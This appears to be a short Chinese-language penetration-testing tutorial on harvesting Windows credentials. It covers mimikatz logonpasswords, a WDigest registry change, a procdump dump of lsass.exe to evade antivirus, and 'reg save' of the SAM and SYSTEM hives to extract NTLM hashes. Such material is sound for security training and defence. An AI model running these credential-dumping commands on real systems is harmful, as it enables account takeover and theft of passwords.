

密码收集与爆破

上面是常见爆破密码使用工具

pwdump7

bat和exe运行

在这里插入图片描述

mimikatz # privilege::debug mimikatz3 # sekurlsa::logonpasswords

这种方法是从lsass.exe进程里面抓取明文密码,需要有相应的用户登陆 之后才能抓到明文密码。 从windows 2012/windows 8之后windows默认不把明文密码放在内 存里面,需要修改注册表中的 HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\ Wdigest 的值为 1 ,类型为DWORD 32后,等用户下次登陆之后即可抓到明文密码。

离线抓取本地明文密码

mimikatz这款工具通常被许多杀毒软件所查杀,所以需要用一些 方法来避过杀软的查杀,最常用的就是通过导出lsass.exe的进程信 息,然后搭建一个一模一样的环境进行抓取密码。 这里我们要用到微软官方的一个工具procdump,他可以将进程 信息转存到一个文件,然后我们本地使用mimikatz即可进行相应 操作。

procdump: procdump.exe -accepteula -ma lsass.exe lsass.dmp

mimikatz: sekurlsa::minidump lsass.dmp sekurlsa::logonpasswords full

需要注意的是:本地搭建的环境一定要跟目标环境一致才可以抓取到对应的密 码。

既然lsass.exe进程可以被转储,相应的sam也可以通过离线导出的方式来抓 取NTLM并且过程更为简单。

在目标机器上运行: reg save HKLM\SYSTEM SystemBkup.hiv reg save HKLM\SAM SamBkup.hiv

将SystemBkup.hiv,SamBkup.hiv拷回本机后在mimikatz上面运行

privilege::debug lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hiv

即可抓到对应的ntlm,需要说明的是:这种方法并不需求两台的机器操作 系统版本一致。

windows本机凭据